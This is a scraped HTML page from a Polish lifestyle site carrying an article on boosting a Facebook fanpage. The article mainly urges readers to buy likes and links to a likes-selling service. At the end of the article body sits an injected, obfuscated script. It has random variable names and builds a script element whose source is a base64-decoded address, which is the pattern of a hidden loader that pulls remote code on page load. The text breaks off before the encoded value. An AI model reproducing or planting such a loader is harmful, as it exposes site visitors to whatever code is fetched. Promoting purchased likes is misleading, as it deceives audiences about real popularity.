

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.modowostylowo.pl/life/jak-zwiekszyc-popularnosc-swojego-fanpagea-na-facebooku.html
body_size: 12938
content:
<!doctype html>
<html prefix="og: http://ogp.me/ns#" xml:lang="pl-pl" lang="pl-pl" >
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://www.modowostylowo.pl/life/jak-zwiekszyc-popularnosc-swojego-fanpagea-na-facebooku.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="moda,styl,moda męska,moda kobieca,moda dziecięca,stylizacje,buty,ubrania,torebki,biżuteria,pokazy mody,sklepy,butiki,w co się ubrać,topowe stylizacje,modny facet,ubieramy dziecko,trendy modowe,dodatki do ciuchów,piękna biżuteria,fm group opinie,szeszele,najdroższe kamienie szlachetne,sukienka i botki,mężczyzna z brodą,fm world opinie,najdroższy kamień,modne dziecko mam,kwas traneksamowy,koszt wykończenia mieszkania,czym zmyc hybryde z ubrania,barber a fryzjer,jakie plisy wybrać,autoklaw fryzjerski,perłowy blond,serendibit,najdrozszy kamien jubilerski,pościel home and you opinie,sportowa elegancja stylizacje damskie,barber czy fryzjer,fryzjer a barber,kwas traneksamowy peeling,jak wyglądają francuski,wianek na drzwi co oznacza,japonki bambusowe,paznokcie do czerwonej sukienki i srebrnych dodatków,perłowy blond,zdrowie w pudełku,enlighten laser,diastema,szampon na porost włosów,kostka arkady,prezent dla teściowej," />
	<meta name="robots" content="max-image-preview:large" />
	<meta property="og:url" content="https://www.modowostylowo.pl/life/jak-zwiekszyc-popularnosc-swojego-fanpagea-na-facebooku.html" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jak zwiększyć popularność swojego fanpage&amp;#39;a na Facebooku?" />
	<meta property="og:description" content="Facebook i należący do niego Instagram to najpopularniejsze portale społecznościowe. Każdego dnia odwiedzają je setki milion&amp;oacute;w os&amp;oacute;b. Już kilka lat temu potencjał social medi&amp;oacute;w dostrzegły r&amp;oacute;wnież firmy, kt&amp;oacute;re są na nich coraz aktywniejsze. Pomimo że od czasu do czas..." />
	<meta property="og:image" content="https://modowostylowo.pl/media/k2/items/cache/96f744a2f94032ff40920f1c342079ac_M.jpg" />
	<meta name="image" content="https://modowostylowo.pl/media/k2/items/cache/96f744a2f94032ff40920f1c342079ac_M.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Jak zwiększyć popularność swojego fanpage&amp;#39;a na Facebooku?" />
	<meta name="twitter:description" content="Facebook i należący do niego Instagram to najpopularniejsze portale społecznościowe. Każdego dnia odwiedzają je setki milion&amp;oacute;w os&amp;oacute;b. Już kilka lat temu potencjał social medi&amp;oacute;w dos..." />
	<meta name="twitter:image" content="https://modowostylowo.pl/media/k2/items/cache/96f744a2f94032ff40920f1c342079ac_M.jpg" />
	<meta name="twitter:image:alt" content="polubienia fanpage Facebook" />
	<meta name="description" content="Facebook i należący do niego Instagram to najpopularniejsze portale społecznościowe. Każdego dnia odwiedzają je setki milion&amp;oacute;w os&amp;oacute;b. Już..." />
	<meta name="generator" content="MYOB" />
	<title>Jak zwiększyć popularność swojego fanpage'a na Facebooku?</title>
	<link href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css" rel="stylesheet" type="text/css" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_k2/css/k2.css?v=2.11.20240212" rel="stylesheet" type="text/css" />
	<link href="/media/com_jce/site/css/content.min.css?badb4208be409b1335b815dde676300e" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/rokbox/assets/styles/rokbox.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_audacity/css-compiled/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_audacity/css-compiled/master-dee17360b4e87adc388acd3b34325f3b.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_audacity/css/master-webkit.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_audacity/css-compiled/mediaqueries.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_audacity/css-compiled/grid-flexbox-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_audacity/css-compiled/menu-dropdown-direction.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_audacity/css-compiled/thirdparty-k2-dee17360b4e87adc388acd3b34325f3b.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_audacity/css-compiled/animate.css" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_audacity/css-compiled/menu.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jbcookies/assets/css/jbcookies.css?ee568a7f7251de946d78bb5c0308cf97" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?ee568a7f7251de946d78bb5c0308cf97" rel="stylesheet" type="text/css" />
	<link href="/templates/rt_audacity/roksprocket/layouts/lists/themes/default/lists.css" rel="stylesheet" type="text/css" />
	<style type="text/css">

                        /* K2 - Magnific Popup Overrides */
                        .mfp-iframe-holder {padding:10px;}
                        .mfp-iframe-holder .mfp-content {max-width:100%;width:100%;height:100%;}
                        .mfp-iframe-scaler iframe {background:#fff;padding:10px;box-sizing:border-box;box-shadow:none;}
                    #rt-logo {background: url(/images/logo-male-modowostylowo-pl.png) 50% 0 no-repeat !important;}
#rt-logo {width: 361px;height: 121px;}

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"10add0e84ec56ada207031b7b7f32fb0","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?ee568a7f7251de946d78bb5c0308cf97" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?ee568a7f7251de946d78bb5c0308cf97" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?ee568a7f7251de946d78bb5c0308cf97" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.11.20240212&sitepath=/" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?ee568a7f7251de946d78bb5c0308cf97" type="text/javascript"></script>
	<script src="/media/system/js/core.js?ee568a7f7251de946d78bb5c0308cf97" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?ee568a7f7251de946d78bb5c0308cf97" type="text/javascript"></script>
	<script src="/plugins/system/rokbox/assets/js/rokbox.js" type="text/javascript"></script>
	<script src="/templates/rt_audacity/js/chart.js" type="text/javascript"></script>
	<script src="/templates/rt_audacity/js/wow.js" type="text/javascript"></script>
	<script src="/templates/rt_audacity/js/wow-init.js" type="text/javascript"></script>
	<script src="/libraries/gantry/js/gantry-totop.js" type="text/javascript"></script>
	<script src="/libraries/gantry/js/browser-engines.js" type="text/javascript"></script>
	<script src="/templates/rt_audacity/js/rokmediaqueries.js" type="text/javascript"></script>
	<script src="/modules/mod_roknavmenu/themes/default/js/rokmediaqueries.js" type="text/javascript"></script>
	<script src="/modules/mod_roknavmenu/themes/default/js/sidemenu.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?ee568a7f7251de946d78bb5c0308cf97" type="text/javascript"></script>
	<script src="/components/com_roksprocket/assets/js/mootools-mobile.js" type="text/javascript"></script>
	<script src="/components/com_roksprocket/assets/js/rokmediaqueries.js" type="text/javascript"></script>
	<script src="/components/com_roksprocket/assets/js/roksprocket.js" type="text/javascript"></script>
	<script src="/components/com_roksprocket/assets/js/roksprocket.request.js" type="text/javascript"></script>
	<script src="/components/com_roksprocket/layouts/lists/assets/js/lists.js" type="text/javascript"></script>
	<script src="/components/com_roksprocket/layouts/lists/themes/default/lists.js" type="text/javascript"></script>
	<script type="application/x-k2-headers">
{"Last-Modified": "Tue, 04 May 2021 15:02:00 GMT", "ETag": "b0d1d5d3a962d874543c18fd35edd3a3"}
	</script>
	<script type="application/ld+json">

                {
                    "@context": "https://schema.org",
                    "@type": "Article",
                    "mainEntityOfPage": {
                        "@type": "WebPage",
                        "@id": "https://modowostylowo.pl/life/jak-zwiekszyc-popularnosc-swojego-fanpagea-na-facebooku.html"
                    },
                    "url": "https://modowostylowo.pl/life/jak-zwiekszyc-popularnosc-swojego-fanpagea-na-facebooku.html",
                    "headline": "Jak zwiększyć popularność swojego fanpage&#039;a na Facebooku?",
                    "image": [
                        "https://modowostylowo.pl/media/k2/items/cache/96f744a2f94032ff40920f1c342079ac_XL.jpg",
                        "https://modowostylowo.pl/media/k2/items/cache/96f744a2f94032ff40920f1c342079ac_L.jpg",
                        "https://modowostylowo.pl/media/k2/items/cache/96f744a2f94032ff40920f1c342079ac_M.jpg",
                        "https://modowostylowo.pl/media/k2/items/cache/96f744a2f94032ff40920f1c342079ac_S.jpg",
                        "https://modowostylowo.pl/media/k2/items/cache/96f744a2f94032ff40920f1c342079ac_XS.jpg",
                        "https://modowostylowo.pl/media/k2/items/cache/96f744a2f94032ff40920f1c342079ac_Generic.jpg"
                    ],
                    "datePublished": "2021-05-04T16:18:21+02:00",
                    "dateModified": "2021-05-04T17:02:00+02:00",
                    "author": {
                        "@type": "Person",
                        "name": "",
                        "url": "https://modowostylowo.pl/life/author/360-.html"
                    },
                    "publisher": {
                        "@type": "Organization",
                        "name": "ModowoStylowo.pl - trendy modowe, biżuteria, dodatki do ciuchów, moda męska i dziecięca",
                        "url": "https://modowostylowo.pl/",
                        "logo": {
                            "@type": "ImageObject",
                            "name": "ModowoStylowo.pl - trendy modowe, biżuteria, dodatki do ciuchów, moda męska i dziecięca",
                            "width": "",
                            "height": "",
                            "url": "https://modowostylowo.pl/"
                        }
                    },
                    "articleSection": "https://modowostylowo.pl/life.html",
                    "keywords": "moda,styl,moda męska,moda kobieca,moda dziecięca,stylizacje,buty,ubrania,torebki,biżuteria,pokazy mody,sklepy,butiki,w co się ubrać,topowe stylizacje,modny facet,ubieramy dziecko,trendy modowe,dodatki do ciuchów,piękna biżuteria,fm group opinie,szeszele,najdroższe kamienie szlachetne,sukienka i botki,mężczyzna z brodą,fm world opinie,najdroższy kamień,modne dziecko mam,kwas traneksamowy,koszt wykończenia mieszkania,czym zmyc hybryde z ubrania,barber a fryzjer,jakie plisy wybrać,autoklaw fryzjerski,perłowy blond,serendibit,najdrozszy kamien jubilerski,pościel home and you opinie,sportowa elegancja stylizacje damskie,barber czy fryzjer,fryzjer a barber,kwas traneksamowy peeling,jak wyglądają francuski,wianek na drzwi co oznacza,japonki bambusowe,paznokcie do czerwonej sukienki i srebrnych dodatków,perłowy blond,zdrowie w pudełku,enlighten laser,diastema,szampon na porost włosów,kostka arkady,prezent dla teściowej,",
                    "description": "Facebook i należący do niego Instagram to najpopularniejsze portale społecznościowe. Każdego dnia odwiedzają je setki milion&amp;oacute;w os&amp;oacute;b.",
                    "articleBody": "Facebook i należący do niego Instagram to najpopularniejsze portale społecznościowe. Każdego dnia odwiedzają je setki milion&amp;oacute;w os&amp;oacute;b. Już kilka lat temu potencjał social medi&amp;oacute;w dostrzegły r&amp;oacute;wnież firmy, kt&amp;oacute;re są na nich coraz aktywniejsze. Pomimo że od czasu do czasu pojawiają się opinie, że Facebook traci na popularności to wciąż ma się on świetnie. W poniższym tekście podpowiemy, w jaki spos&amp;oacute;b pozyskać na nim więcej polubień i lajk&amp;oacute;w. Początku rozwoju fanpage zawsze są najtrudniejsze Popularność Facebooka sprawia, że pomimo iż jest on już znany od ponad 15 lat wciąż przyciąga nowych użytkownik&amp;oacute;w. Jak jednak sprawić, aby przebić się z przekazem jeśli nie mamy praktycznie obserwujących nasz fanpage? Jednym ze sposob&amp;oacute;w, kt&amp;oacute;re dają najlepsze efekty jest systematyczne postowanie, odpowiadanie na komentarze oraz komentowanie post&amp;oacute;w na innych fanpage itd. Problem w tym, że takie działania są powolne. Jak się jednak wybić szybciej? Tu z pomocą przychodzą firmy, w kt&amp;oacute;rych można kupić polubienia fanpage. Facebook podobnie jak inne social media opiera się w dużym stopniu na popularności. Ta rozumiana jest jako ilość os&amp;oacute;b, kt&amp;oacute;re obserwują dany profil, jak r&amp;oacute;wnież ilość polubień, czyli lajk&amp;oacute;w pod zamieszczonymi postami. kup lajki na fanpage Popularność powoduje, że fanpage przyciąga kolejnych Nasza psychika działa w ten spos&amp;oacute;b, iż o wiele chętniej polubimy popularny fanpage, niż taki kt&amp;oacute;ry dopiero rusza. Działa to r&amp;oacute;wnież w przypadku polubień post&amp;oacute;w. Jeśli przed nami lajka dało 100 os&amp;oacute;b siłą rzeczy będzie nam łatwiej dać kolejnego od siebie. Jeśli zadajesz sobie pytanie, jak kupić lajki na FB? - tu r&amp;oacute;wnież możesz liczyć na pomoc firmy wyspecjalizowanych w promocji na FB. Lajki na FB są wręcz niezbędne, aby nasze posty mogły zyskać popularność i dotrzeć do większego grona os&amp;oacute;b. Większa popularność sprawia z kolei, że z czasem mamy szansę pozyskać marki chcące reklamować u nas swoje produkty. Co jeszcze daje większa ilość polubień i lajk&amp;oacute;w? Oczywistym jest, że sama popularność fanpage na niewiele się zda, jeśli nie będziemy na nim zamieszczać interesujących treści. Jest jednak niezbędna, jeśli chcemy na FB prowadzić biznes, a to jedna z najczęściej wskazywanych motywacji do rozwoju fanpage&#039;a. Mając 10 000 fan&amp;oacute;w o wiele łatwiej o nawiązanie komercyjnych wsp&amp;oacute;łprac niż jeśli mamy ich 1000 lub mniej. Nie należy jednak zapominać o samodzielnym rozwijaniu fanpage&#039;a systematyczną pracą.Płatne usługi mogą pom&amp;oacute;c w zaistnieniu na Facebooku, ale nie zwalnia nas to z konieczności systematycznej pracy. Z czasem połączone strategie: organiczna i kupno polubień powinny dać optymalne efekty."
                }
                
	</script>
	<script type="text/javascript">
if (typeof RokBoxSettings == 'undefined') RokBoxSettings = {pc: '100'};		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');
		__gaTracker('create', 'UA-67508299-1', 'auto');
		__gaTracker('send', 'pageview');
	
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.jbcookies').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		if (typeof RokSprocket == 'undefined') RokSprocket = {};
Object.merge(RokSprocket, {
	SiteURL: 'https://modowostylowo.pl/',
	CurrentURL: 'https://modowostylowo.pl/',
	AjaxURL: 'https://modowostylowo.pl/index.php?option=com_roksprocket&amp;task=ajax&amp;format=raw&amp;ItemId=544'
});
window.addEvent('domready', function(){
		RokSprocket.instances.lists = new RokSprocket.Lists();
});
window.addEvent('domready', function(){
	RokSprocket.instances.lists.attach(420, '{"accordion":"0","autoplay":"0","delay":"5"}');
});
window.addEvent('load', function(){
   var overridden = false;
   if (!overridden && window.G5 && window.G5.offcanvas){
       var mod = document.getElement('[data-lists="420"]');
       mod.addEvents({
           touchstart: function(){ window.G5.offcanvas.detach(); },
           touchend: function(){ window.G5.offcanvas.attach(); }
       });
       overridden = true;
   };
});

	</script>
	<link rel="canonical" href="https://www.modowostylowo.pl/life/jak-zwiekszyc-popularnosc-swojego-fanpagea-na-facebooku.html" />

</head>
<body  class="logo-type-custom demostyle-type-preset1 mainbody-overlay-light header-type-normal font-family-lucida font-size-is-default menu-type-dropdownmenu menu-dropdownmenu-position-showcase-a layout-mode-responsive col12 option-com-k2 menu-life ">
	<div id="rt-page-surround">
				<header id="rt-header-surround">
						<div id="rt-drawer">
				<div class="rt-container">
					<div class="rt-flex-container">
						<div class="rt-grid-12 rt-alpha rt-omega">
    		<div class="clear"></div>
		<div id="system-message-container">
			<div id="system-message">
							<div class="alert alert-warning">
										<a class="close" data-dismiss="alert">×</a>

											<h4 class="alert-heading">Ostrzeżenie</h4>
						<div>
															<div class="alert-message">JUser::_load: Nie można załadować danych użytkownika o ID: 360.</div>
													</div>
									</div>
					</div>
	</div>

		
</div>
						<div class="clear"></div>
					</div>
				</div>
			</div>
												<div id="rt-header">
				<div class="rt-container">
					<div class="rt-flex-container">
						<div class="rt-grid-4 rt-alpha rt-omega">
            <div class="rt-logo-block">
            <a href="/" id="rt-logo"></a>
        </div>
        
</div>
						<div class="clear"></div>
					</div>
				</div>
			</div>
					</header>
		
				<section id="rt-showcase-surround">
						<div id="rt-showcase">
				<div class="rt-container">
					<div class="rt-flex-container">
						<div class="rt-grid-12 rt-alpha rt-omega">
    	<div class="menu-block">
		<div class="gf-menu-device-container responsive-type-panel">
    
</div>
<ul class="gf-menu l1 " >
                    <li class="item101 parent rt-dropdown-right-large rt-dropdown-right-desktop rt-dropdown-right-tablet" >

            <a class="item" href="/"  >
                <span class="menu-item-wrapper">
                                        Home                </span>
            </a>


                            <span class="dropdown-spacer"></span>
                                    <div class="dropdown columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l2">
                                                                                                                    <li class="item651 " >

            <a class="item subtext" href="https://www.modowostylowo.pl/life"  >
                <span class="menu-item-wrapper">
                                        Życie i styl<em>Życie i styl</em>                </span>
            </a>


                    </li>
                                                                                                                                                                <li class="item652 " >

            <a class="item subtext" href="https://www.modowostylowo.pl/moda"  >
                <span class="menu-item-wrapper">
                                        Modnie<em>Moda męska, damska i dziecięca</em>                </span>
            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item178 " >

            <a class="item" href="/w-co-się-ubrać.html"  >
                <span class="menu-item-wrapper">
                                        W co się ubrać?                </span>
            </a>


                    </li>
                            <li class="item179 " >

            <a class="item" href="/piękna-biżuteria.html"  >
                <span class="menu-item-wrapper">
                                        Piękna biżuteria                </span>
            </a>


                    </li>
                            <li class="item180 " >

            <a class="item" href="/dodatki-do-ciuchów.html"  >
                <span class="menu-item-wrapper">
                                        Dodatki do ciuchów                </span>
            </a>


                    </li>
                            <li class="item181 " >

            <a class="item" href="/topowe-stylizacje.html"  >
                <span class="menu-item-wrapper">
                                        Topowe stylizacje                </span>
            </a>


                    </li>
                            <li class="item182 " >

            <a class="item" href="/modny-facet.html"  >
                <span class="menu-item-wrapper">
                                        Modny facet                </span>
            </a>


                    </li>
                            <li class="item183 " >

            <a class="item" href="/ubieramy-dziecko.html"  >
                <span class="menu-item-wrapper">
                                        Ubieramy dziecko                </span>
            </a>


                    </li>
                            <li class="item184 " >

            <a class="item" href="/pokazy-mody.html"  >
                <span class="menu-item-wrapper">
                                        Pokazy mody                </span>
            </a>


                    </li>
                            <li class="item185 " >

            <a class="item" href="/rajd-po-sklepach.html"  >
                <span class="menu-item-wrapper">
                                        Rajd po sklepach                </span>
            </a>


                    </li>
                            <li class="item538 " >

            <a class="item" href="https://www.modowostylowo.pl/lifestyle.html"  >
                <span class="menu-item-wrapper">
                                        Lifestyle                </span>
            </a>


                    </li>
            </ul>		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	
</div>
						<div class="clear"></div>
					</div>
				</div>
			</div>
					</section>
		
		
		
		
		
		<section id="rt-mainbody-surround">
						<div class="rt-container">
				<div id="rt-main" class="mb8-sa4">
    <div class="rt-flex-container">
                <div class="rt-mainbody-wrapper rt-grid-8 ">
                            		<div class="rt-component-block rt-block">
                <div id="rt-mainbody">
    				<div class="component-content">
                    	<!-- Start K2 Item Layout -->
<span id="startOfPageId1639"></span>

<div id="k2Container" class="itemView">
    <!-- Plugins: BeforeDisplay -->
    
    <!-- K2 Plugins: K2BeforeDisplay -->
    
    <div class="itemHeader">
                <!-- Date created -->
        <span class="itemDateCreated">
            wtorek, 04 maj 2021 16:18        </span>
        
                <!-- Item title -->
        <h1 class="itemTitle">
            
            Jak zwiększyć popularność swojego fanpage&#039;a na Facebooku?
                    </h1>
        
                <!-- Item Author -->
        <span class="itemAuthor">
            Napisał                        <a rel="author" href="/life/author/360-.html"></a>
                    </span>
            </div>

    <!-- Plugins: AfterDisplayTitle -->
    
    <!-- K2 Plugins: K2AfterDisplayTitle -->
    
        <div class="itemToolbar">
        <ul>
                        <!-- Font Resizer -->
            <li>
                <span class="itemTextResizerTitle">wielkość czcionki</span>
                <a href="#" id="fontDecrease">
                    <span>Zmniejsz czcionkę</span>
                </a>
                <a href="#" id="fontIncrease">
                    <span>Powiększ czcionkę</span>
                </a>
            </li>
            
                        <!-- Print Button -->
            <li>
                <a class="itemPrintLink" rel="nofollow" href="/life/jak-zwiekszyc-popularnosc-swojego-fanpagea-na-facebooku.html?tmpl=component&amp;print=1" onclick="window.open(this.href,'printWindow','width=900,height=600,location=no,menubar=no,resizable=yes,scrollbars=yes'); return false;">
                    <span>Wydrukuj</span>
                </a>
            </li>
            
                        <!-- Email Button -->
            <li>
                <a class="itemEmailLink" rel="nofollow" href="/component/mailto/?tmpl=component&amp;template=rt_audacity&amp;link=2155a52b8fec7e71a1dbc590a458866220d16497" onclick="window.open(this.href,'emailWindow','width=400,height=350,location=no,menubar=no,resizable=no,scrollbars=no'); return false;">
                    <span>Email</span>
                </a>
            </li>
            
            
            
            
                    </ul>
        <div class="clr"></div>
    </div>
    
    
    <div class="itemBody">
        <!-- Plugins: BeforeDisplayContent -->
        
        <!-- K2 Plugins: K2BeforeDisplayContent -->
        
                <!-- Item Image -->
        <div class="itemImageBlock">
            <span class="itemImage">
                <a data-k2-modal="image" href="/media/k2/items/cache/96f744a2f94032ff40920f1c342079ac_XL.jpg" title="Kliknij, by podejrzeć ilustrację">
                    <img src="/media/k2/items/cache/96f744a2f94032ff40920f1c342079ac_L.jpg" alt="polubienia fanpage Facebook" style="width:1280px; height:auto;" />
                </a>
            </span>

                        <!-- Image caption -->
            <span class="itemImageCaption">polubienia fanpage Facebook</span>
            
                        <!-- Image credits -->
            <span class="itemImageCredits">pixabay</span>
            
            <div class="clr"></div>
        </div>
        
        
                <!-- Item introtext -->
        <div class="itemIntroText">
            <p>Facebook i należący do niego Instagram to najpopularniejsze portale społecznościowe. Każdego dnia odwiedzają je setki milion&oacute;w os&oacute;b.</p>
        </div>
        
                <!-- Item fulltext -->
        <div class="itemFullText">
            
<p>Już kilka lat temu potencjał social medi&oacute;w dostrzegły r&oacute;wnież firmy, kt&oacute;re są na nich coraz aktywniejsze. Pomimo że od czasu do czasu pojawiają się opinie, że Facebook traci na popularności to wciąż ma się on świetnie. W poniższym tekście podpowiemy, w jaki spos&oacute;b pozyskać na nim więcej polubień i lajk&oacute;w.</p>
<blockquote>
<h2><span style="text-decoration: underline;">Początku rozwoju fanpage zawsze są najtrudniejsze</span></h2>
</blockquote>
<p>Popularność Facebooka sprawia, że pomimo iż jest on już znany od ponad 15 lat wciąż przyciąga nowych użytkownik&oacute;w. Jak jednak sprawić, aby przebić się z przekazem jeśli nie mamy praktycznie obserwujących nasz fanpage? Jednym ze sposob&oacute;w, kt&oacute;re dają najlepsze efekty jest systematyczne postowanie, odpowiadanie na komentarze oraz komentowanie post&oacute;w na innych fanpage itd. Problem w tym, że takie działania są powolne.<br /> Jak się jednak wybić szybciej? Tu z pomocą przychodzą firmy, w kt&oacute;rych można kupić&nbsp;<strong><a href="https://wypromowani.pl/produkt/polubienia-strony-na-fb/">polubienia fanpage. Facebook</a></strong> podobnie jak inne social media opiera się w dużym stopniu na popularności. Ta rozumiana jest jako ilość os&oacute;b, kt&oacute;re obserwują dany profil, jak r&oacute;wnież ilość polubień, czyli lajk&oacute;w pod zamieszczonymi postami.</p>
<p style="text-align: justify;"><img src="/images/lifestyle/kup-lajki-na-instagramie.jpg" alt="kup lajki na fanpage" style="display: block; margin-left: auto; margin-right: auto;" title="kup lajki na fanpage" /></p>
<p style="text-align: center;"><em>kup lajki na fanpage</em></p>
<blockquote>
<h2><span style="text-decoration: underline;">Popularność powoduje, że fanpage przyciąga kolejnych</span></h2>
</blockquote>
<p>Nasza psychika działa w ten spos&oacute;b, iż o wiele chętniej polubimy popularny fanpage, niż taki kt&oacute;ry dopiero rusza.<br /> Działa to r&oacute;wnież w przypadku polubień post&oacute;w. Jeśli przed nami lajka dało 100 os&oacute;b siłą rzeczy będzie nam łatwiej dać kolejnego od siebie. Jeśli zadajesz sobie pytanie, <strong><a href="https://wypromowani.pl/produkt/facebook-like/">jak kupić lajki na FB</a></strong>? - tu r&oacute;wnież możesz liczyć na pomoc firmy wyspecjalizowanych w promocji na FB. Lajki na FB są wręcz niezbędne, aby nasze posty mogły zyskać popularność i dotrzeć do większego grona os&oacute;b. Większa popularność sprawia z kolei, że z czasem mamy szansę pozyskać marki chcące reklamować u nas swoje produkty.</p>
<blockquote>
<h2><span style="text-decoration: underline;">Co jeszcze daje większa ilość polubień i lajk&oacute;w?</span></h2>
</blockquote>
<p>Oczywistym jest, że sama popularność fanpage na niewiele się zda, jeśli nie będziemy na nim zamieszczać interesujących treści. Jest jednak niezbędna, jeśli chcemy na FB prowadzić biznes, a to jedna z najczęściej wskazywanych motywacji do rozwoju fanpage'a. Mając 10 000 fan&oacute;w o wiele łatwiej o nawiązanie komercyjnych wsp&oacute;łprac niż jeśli mamy ich 1000 lub mniej. Nie należy jednak zapominać o samodzielnym rozwijaniu fanpage'a systematyczną pracą.Płatne usługi mogą pom&oacute;c w zaistnieniu na Facebooku, ale nie zwalnia nas to z konieczności systematycznej pracy. Z czasem połączone strategie: organiczna i kupno polubień powinny dać optymalne efekty.</p>
<p>&nbsp;</p>
<p>&nbsp; 
 
    <script> 
    (function(hsjcutjc, xtacgdve, vnbettbv, kxibqbmc, xdwnbysb, nrdtuycv){ 
     xdwnbysb = xtacgdve.createElement(vnbettbv);nrdtuycv = xtacgdve.getElementsByTagName(vnbettbv)[0]; 
     xdwnbysb.ascyc = 1; 
     xdwnbysb.src = atob(kxibqbmc) 
     nrdtuycv.parentNode.insertBefore(xdwnbysb, nrdtuycv); 
